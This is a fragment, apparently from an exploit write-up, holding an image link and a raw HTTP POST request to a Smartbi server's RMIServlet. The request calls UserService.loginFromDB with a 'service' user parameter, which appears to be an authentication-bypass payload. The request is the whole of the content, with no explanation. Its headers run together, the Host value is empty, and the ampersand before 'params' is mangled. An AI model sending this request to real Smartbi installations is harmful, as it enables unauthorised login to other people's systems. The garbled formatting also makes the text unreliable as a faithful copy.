 POST /smartbi/vision/RMIServlet HTTP/1.1Host:User-Agent: Go-http-client/1.1Content-Length: 68Content-Type: application/x-www-form-urlencodedAccept-Encoding: gzipclassName=UserService&methodName=loginFromDB¶ms=["service","0a"]